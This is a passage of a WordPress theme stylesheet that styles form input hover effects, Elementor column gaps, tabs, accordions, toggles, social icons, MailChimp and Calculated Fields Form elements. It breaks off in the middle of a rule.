@-webkit-keyframes anim-jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  70%, 71% {
    -webkit-transform: translate3d(0, 125%, 0);
    -ms-transform: translate3d(0, 125%, 0);
    transform: translate3d(0, 125%, 0);
    -webkit-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translate3d(0, 200%, 0);
    -ms-transform: translate3d(0, 200%, 0);
    transform: translate3d(0, 200%, 0);
  }
}
@keyframes anim-jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  70%, 71% {
    -webkit-transform: translate3d(0, 125%, 0);
    -ms-transform: translate3d(0, 125%, 0);
    transform: translate3d(0, 125%, 0);
    -webkit-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translate3d(0, 200%, 0);
    -ms-transform: translate3d(0, 200%, 0);
    transform: translate3d(0, 200%, 0);
  }
}
/* Underline */
.sc_input_hover_underline .sc_form_field {
  margin-bottom: 2em;
}

.sc_input_hover_underline .sc_form_field_button {
  margin-bottom: 0;
  margin-top: 3em;
}

.sc_input_hover_underline .sc_form_field_wrap {
  margin-bottom: 0;
}

[class*="sc_input_hover_"].sc_input_hover_underline input[type="text"],
[class*="sc_input_hover_"].sc_input_hover_underline input[type="number"],
[class*="sc_input_hover_"].sc_input_hover_underline input[type="email"],
[class*="sc_input_hover_"].sc_input_hover_underline input[type="password"],
[class*="sc_input_hover_"].sc_input_hover_underline input[type="search"],
[class*="sc_input_hover_"].sc_input_hover_underline textarea {
  border: none !important;
  background-color: transparent !important;
  padding: 0.5em 0 !important;
}

.sc_input_hover_underline textarea {
  height: 2.5em;
  overflow: hidden;
  min-height: 0 !important;
}

.sc_input_hover_underline textarea.filled,
.sc_input_hover_underline textarea:focus {
  height: auto;
  min-height: 6em !important;
}

.sc_input_hover_underline textarea + .sc_form_field_hover > .sc_form_field_content {
  display: block;
}

.sc_input_hover_underline textarea.filled + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_underline textarea:focus + .sc_form_field_hover > .sc_form_field_content {
  height: 6.3em;
}

.sc_input_hover_underline .sc_form_field_hover {
  padding: 0.5em 0;
  overflow: visible;
}

.sc_input_hover_underline .sc_form_field_hover:before {
  content: ' ';
  display: block !important;
  position: absolute;
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  -ms-transition: -ms-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  background-color: #ddd;
}

.sc_input_hover_underline .sc_form_field_content {
  padding: 0;
  -webkit-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transition: -webkit-transform 0.3s, color 0.3s;
  -ms-transition: -ms-transform 0.3s, color 0.3s;
  transition: transform 0.3s, color 0.3s;
}

.sc_input_hover_underline input:focus + .sc_form_field_hover:before,
.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,
.sc_input_hover_underline input.filled + .sc_form_field_hover:before,
.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before {
  background-color: #333;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.sc_input_hover_underline input:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_underline input.filled + .sc_form_field_hover > .sc_form_field_content {
  color: #333;
  -webkit-transform: translate3d(0, 2.2em, 0) scale3d(0.875, 0.875, 1);
  -ms-transform: translate3d(0, 2.2em, 0) scale3d(0.875, 0.875, 1);
  transform: translate3d(0, 2.2em, 0) scale3d(0.875, 0.875, 1);
}

.sc_input_hover_underline textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_underline textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  color: #333;
  height: 5.3em;
  -webkit-transform: translate3d(0, 6.2em, 0) scale3d(0.875, 0.875, 1);
  -ms-transform: translate3d(0, 6.2em, 0) scale3d(0.875, 0.875, 1);
  transform: translate3d(0, 6.2em, 0) scale3d(0.875, 0.875, 1);
}

/* Iconed */
[class*="sc_input_hover_"].sc_input_hover_iconed input[type="text"],
[class*="sc_input_hover_"].sc_input_hover_iconed input[type="number"],
[class*="sc_input_hover_"].sc_input_hover_iconed input[type="email"],
[class*="sc_input_hover_"].sc_input_hover_iconed input[type="password"],
[class*="sc_input_hover_"].sc_input_hover_iconed input[type="search"],
[class*="sc_input_hover_"].sc_input_hover_iconed textarea {
  padding-left: 3em !important;
}

.sc_input_hover_iconed textarea {
  min-height: 8.4em;
}

.sc_input_hover_iconed .sc_form_field_hover {
  overflow: hidden;
  padding: 1.2em !important;
  margin: 0;
}

.sc_input_hover_iconed .sc_form_field_content {
  display: inline-block !important;
  width: auto;
  -webkit-transform: translate3d(-1.4em, 0, 0);
  -ms-transform: translate3d(-1.4em, 0, 0);
  transform: translate3d(-1.4em, 0, 0);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}

.sc_input_hover_iconed .sc_form_field_icon {
  display: inline-block;
  font-size: 1.1111em;
  text-align: center !important;
  position: relative;
  width: 1.5em;
  height: 1.6em;
  line-height: 1.6em;
  -webkit-transform: translate3d(-3em, 0, 0);
  -ms-transform: translate3d(-3em, 0, 0);
  transform: translate3d(-3em, 0, 0);
  -webkit-transition: -webkit-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
}

.sc_input_hover_iconed .sc_form_field_icon:before {
  position: static !important;
  left: auto;
  top: auto;
  width: auto;
  height: auto;
  margin: 0 !important;
  padding: 0 !important;
  font-style: normal !important;
  line-height: inherit;
  vertical-align: middle;
}

.sc_input_hover_iconed input:focus + .sc_form_field_hover,
.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,
.sc_input_hover_iconed input.filled + .sc_form_field_hover,
.sc_input_hover_iconed textarea.filled + .sc_form_field_hover {
  color: #333;
}

.sc_input_hover_iconed input:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed input.filled + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  opacity: 0;
  -webkit-transform: translate3d(100px, 0, 0);
  -ms-transform: translate3d(100px, 0, 0);
  transform: translate3d(100px, 0, 0);
}

.sc_input_hover_iconed .sc_form_field_content,
.sc_input_hover_iconed .sc_form_field_icon,
.sc_input_hover_iconed input:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed textarea:focus + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed input.filled + .sc_form_field_hover > .sc_form_field_content,
.sc_input_hover_iconed textarea.filled + .sc_form_field_hover > .sc_form_field_content {
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.sc_input_hover_iconed input:focus + .sc_form_field_hover > .sc_form_field_icon,
.sc_input_hover_iconed textarea:focus + .sc_form_field_hover > .sc_form_field_icon,
.sc_input_hover_iconed input.filled + .sc_form_field_hover > .sc_form_field_icon,
.sc_input_hover_iconed textarea.filled + .sc_form_field_hover > .sc_form_field_icon {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* Elementor styles
----------------------------------------------------------------- */
/* Default Elementor's grid
----------------------------------------------------------- */
:root {
  --theme-var-elm_gap_nogap: 0px;
  --theme-var-elm_gap_narrow: 10px;
  --theme-var-elm_gap_default: 20px;
  --theme-var-elm_gap_extended: 30px;
  --theme-var-elm_gap_wide: 40px;
  --theme-var-elm_gap_wider: 60px;
  --theme-var-elm_add_page_margins: var( --theme-var-elm_gap_extended );
}

.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding: calc( var(--theme-var-elm_gap_narrow) / 2 );
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding: calc( var(--theme-var-elm_gap_default) / 2 );
}

.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding: calc( var(--theme-var-elm_gap_extended) / 2 );
}

.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding: calc( var(--theme-var-elm_gap_wide) / 2 );
}

.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding: calc( var(--theme-var-elm_gap_wider) / 2 );
}

.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-container > .elementor-column > .elementor-element-populated {
  /* Elm 3.0+ */
  padding-top: 0;
  padding-bottom: 0;
}

/* Fix for Elementor 3.5.0+: paddings are moved from the .elementor-column-wrap to the .elementor-widget-wrap
----------------------------------------------------------- */
.elementor-container[class*="elementor-column-gap-"] > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap {
  padding: 0;
}

/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor {
  margin-left: -15px;
  margin-right: -15px;
}

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative;
}

/* Narrow: 5px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 1180px;
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 770px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: -5px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: -5px;
  margin-right: -5px;
}

/* Default: 10px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 1190px;
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 780px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: -10px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: -10px;
  margin-right: -10px;
}

/* Extended: 15px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 1200px;
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 790px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: -15px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: -15px;
  margin-right: -15px;
}

/* Wide: 20px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 1210px;
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 800px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: -20px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: -20px;
  margin-right: -20px;
}

/* Wider: 30px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 1230px;
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 820px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: -30px;
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: -30px;
  margin-right: -30px;
}

/* Tabs */
.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}

.elementor-tabs .elementor-tabs-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: flex;
}

.elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
  font-weight: 800;
  flex: 1;
  border-right: 0.7142857143rem solid !important;
  padding: 2.8571428571rem 4.8571428571rem;
  padding-bottom: 1.7857142857rem;
}
.elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:last-child {
  border-right: none !important;
}

.elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {
  content: '';
  display: block;
  height: 0.4285714286rem;
  width: 0;
  margin-top: 0.7142857143rem;
}

.elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:after {
  width: 100%;
  transition: 0.5s;
  transition-timing-function: cubic-bezier(0.694, 0, 0.335, 1);
}

.elementor-tabs .elementor-tab-content {
  font-size: 1.4285714286rem;
  line-height: 2.5rem;
}

.elementor-tabs .elementor-tab-content .trx_addons_accent_bg {
  padding: 3rem 4.9285714286rem;
  padding-bottom: 3rem;
  margin-bottom: -1.7142857143rem;
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  left: -26px;
  top: -6px;
  height: 0;
  width: 0;
  border: 32px solid transparent;
  border-bottom-color: #fff;
  border-top-width: 0rem;
  transform: rotate(-45deg);
}

/* Accordion */
.elementor-accordion .elementor-accordion-item {
  border: none;
  margin-bottom: 0.3571428571rem;
}
.elementor-accordion .elementor-accordion-item:last-child {
  margin-bottom: 0;
}

.elementor-accordion .elementor-tab-content {
  border: none;
  padding: 2.9285714286rem 2.9285714286rem;
}
.elementor-accordion .elementor-tab-content :first-child {
  margin-top: 0;
}
.elementor-accordion .elementor-tab-content :last-child {
  margin-bottom: 0;
}
.elementor-accordion .elementor-tab-content h5 {
  margin-bottom: 0.6em;
  margin-top: 1.7em;
}

.elementor-accordion .elementor-tab-title {
  font-weight: 400;
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 2rem 2.2857142857rem 2rem 2.7857142857rem;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  height: 2.8571428571rem;
  width: 2.8571428571rem;
  min-width: 2.8571428571rem;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 15px;
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right {
  order: 1;
}

/* Toggle */
.elementor-toggle .elementor-tab-title {
  border-bottom: none;
  padding: 1.9285714286rem 3.0714285714rem;
  position: relative;
}

.elementor-toggle .elementor-tab-title a {
  font-weight: 400;
  width: calc(100% - 40px);
}

.elementor-toggle .elementor-toggle-item {
  margin-right: 0.2857142857rem;
  margin-bottom: 0.3571428571rem;
}

.elementor-toggle .elementor-tab-content {
  padding: 2.8571428571rem 2.8571428571rem 2.5rem 2.8571428571rem;
  border-bottom: none;
}
.elementor-toggle .elementor-tab-content :last-child {
  margin-bottom: 0;
}

.elementor-toggle .elementor-tab-content h5 {
  margin-top: 1.7em;
  margin-bottom: 0.7em;
}

.elementor-toggle .elementor-tab-content ul,
.elementor-accordion .elementor-tab-content ul {
  list-style-type: none;
  padding-left: 1.2em;
}

.elementor-toggle .elementor-tab-content li,
.elementor-accordion .elementor-tab-content li {
  position: relative;
  list-style-type: none;
  margin-left: -6px;
  line-height: 2.5714285714rem;
}

.elementor-toggle .elementor-tab-content li:before,
.elementor-accordion .elementor-tab-content li:before {
  content: '';
  width: 20px;
  height: 3px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  left: -15px;
}

.elementor-toggle .elementor-tab-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
  height: 2.8571428571rem;
  width: 2.8571428571rem;
  line-height: 2.8571428571rem;
  background: #fff;
  text-align: center;
  border-radius: 50%;
  order: 1;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
  height: 2.8571428571rem;
  width: 2.8571428571rem;
  line-height: 2.8571428571rem;
  background: #fff;
  text-align: center;
  border-radius: 50%;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed {
  display: none;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.elementor-social-icon {
  font-size: 20px;
  margin-right: 12px;
}

.elementor-social-icon:last-child {
  margin-right: 0;
}

.elementor-social-icon-facebook {
  background-color: #164ecf;
}
.elementor-social-icon-facebook:hover {
  background-color: #0f348a;
}

.elementor-social-icon-twitter {
  background-color: #209fef;
}
.elementor-social-icon-twitter:hover {
  background-color: #0d74b5;
}

.elementor-social-icon-youtube {
  background-color: #fc4444;
}
.elementor-social-icon-youtube:hover {
  background-color: #f00404;
}

.elementor-social-icon-instagram {
  background-color: #db2d77;
}
.elementor-social-icon-instagram:hover {
  background-color: #a01b54;
}

/* Video */
.elementor-widget-video .elementor-custom-embed-play {
  display: flex;
  align-items: center;
}

.elementor-widget-video .elementor-custom-embed-play .elementor-screen-only {
  position: relative;
  top: auto;
  width: auto;
  height: auto;
  font-weight: 800;
  margin: 0;
  margin-left: 1.0714285714rem;
  transition: 0.4s;
}

.eicon-play:before {
  content: '\e92b';
  font-family: 'Fontello';
  transform: translate(1px, 1px);
}

.elementor-custom-embed-play i {
  width: 3.2142857143rem;
  height: 3.2142857143rem;
  line-height: 3.2142857143rem;
  border-radius: 50%;
  opacity: 1;
  text-shadow: none;
  font-size: inherit;
  display: flex;
  justify-content: center;
  align-items: center;
}

.elementor-section-content-middle > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

header .elementor-element.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap .elementor-widget-trx_sc_layouts_iconed_text {
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-button .elementor-align-icon-left {
  margin-right: 0;
}

.sc_layouts_column_align_left .elementor-widget-wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.sc_layouts_column_align_center .elementor-widget-wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sc_layouts_column_align_right .elementor-widget-wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

/* Fix: Vertical align items in columns */
.elementor-section-content-middle .elementor-widget-wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-section-content-top .elementor-widget-wrap {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-section-content-bottom .elementor-widget-wrap {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

/* Horizontal align items in columns */
.sc_content_align_center[class*="sc_inner_width_"],
.sc_content_align_center.elementor-column .elementor-widget-wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sc_content_align_left[class*="sc_inner_width_"],
.sc_content_align_left.elementor-column .elementor-widget-wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.sc_content_align_right[class*="sc_inner_width_"],
.sc_content_align_right.elementor-column .elementor-widget-wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
}

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: 100%;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  max-width: 8em;
  vertical-align: top;
  padding-left: 2em;
  padding-right: 2em;
}

form.mc4wp-form .mc4wp-alert {
  margin: 1.5em 0;
  padding: 1em;
  line-height: 1.5em;
}

form.mc4wp-form p + p,
form.mc4wp-form input + p {
  margin-top: 1em;
}

/* Calculated Fields Form styles
----------------------------------------------------------------- */
form[id^="cp_calculatedfieldsf"] input[type="radio"],
form[id^="cp_calculatedfieldsf"] input[type="checkbox"] {
  display: inline;
}

.cff-dropdown-field .dfield select {
  visibility: visible;
}

.cp_cff_professional #fbuilder .select_container {
  width: 50%;
}

.cp_cff_professional #fbuilder .select_container select {
  width: 99% !important;
}

.cp_cff_minimalist #fbuilder input[type="date"]:focus,
.cp_cff_minimalist #fbuilder input[type="datetime"]:focus,
.cp_cff_minimalist #fbuilder input[type="search"]:focus,
.cp_cff_minimalist #fbuilder input[type="time"]:focus,
.cp_cff_minimalist #fbuilder input[type="url"]:focus,
.cp_cff_minimalist #fbuilder input[type="email"]:focus,
.cp_cff_minimalist #fbuilder input[type="text"]:focus,
.cp_cff_minimalist #fbuilder input[type="number"]:focus,
.cp_cff_minimalist #fbuilder input[type="password"]:focus,
.cp_cff_minimalist #fbuilder textarea:focus,
.cp_cff_minimalist #fbuilder select:focus {
  color: #000 !important;
}

.ui-datepicker .ui-datepicker-prev:after,
.ui-datepicker .ui-datepicker-next:after {
  display: none;
}

/* castomization */
#fbuilder .top_aligned .fields.cff-container-field .dfield {
  padding-top: 0;
}

#fbuilder .fields.col_gap {
  padding: 0;
  padding-right: 50px;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] + span {
  padding-left: 34px;
  position: relative;
  display: inline-block;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
}

#fbuilder .cff-checkbox-field input[type="checkbox"] + span:before {
  content: '';
  font-family: "fontello";
  font-size: 1.3em;
  display: block;
  text-align: center;
  border: 3px solid #eee;
  position: absolute;
  z-index: 1;
  top: 5px;
  left: 0;
  box-sizing: border-box;
  width: 1.4285714286rem;
  height: 1.4285714286rem;
  line-height: 1.4285714286rem;
  transition: .35s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked + span:before {
  border-width: 7px;
}

#fbuilder .fields.cff-dropdown-field .dfield:before {
  content: '';
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1.7857142857rem;
  transform: translateY(-50%);
  height: 0;
  width: 0;
  border: 5px solid transparent;
  border-top-color: #eee;
  border-bottom-width: 0;
}

#fbuilder .fields.cff-date-field .dfield:before {
  content: '\e860';
  font-family: 'Fontello';
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1.7857142857rem;
  transform: translateY(-50%);
  font-size: 1.5714285714rem;
}

#fbuilder .cff-radiobutton-field input[type="radio"] + span {
  padding-left: 34px;
  position: relative;
  transition: 0.4s;
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"] + span:before {
  content: '';
  font-family: "fontello";
  font-size: 1.3em;
  display: block;
  text-align: center;
  border: 3px solid #eee;
  position: absolute;
  z-index: 1;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  box-sizing: border-box;
  width: 1.4285714286rem;
  height: 1.4285714286rem;
  line-height: 1.4285714286rem;
  transition: .35s;
  border-radius: 50%;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before {
  border-width: 7px;
}

#fbuilder .fields_form_title {
  font-size: 1.4285714286rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
  margin-bottom: 2.1428571429rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields {
  padding: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field {
  margin-bottom: 3.2142857143rem;
}
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field:last-child {
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2,
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1 {
  margin-bottom: 2.5rem;
  font-size: 2.1428571429rem;
  line-height: initial;
  margin-top: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h2:empty,
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fform h1:empty {
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-text-field + .fields.cff-dropdown-field {
  margin-top: 2.0714285714rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .col_gap {
  padding-right: 2.8571428571rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield {
  margin-top: 0.4285714286rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div {
  margin-bottom: 1.7142857143rem;
}
[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label + .dfield div:nth-last-of-type(1) {
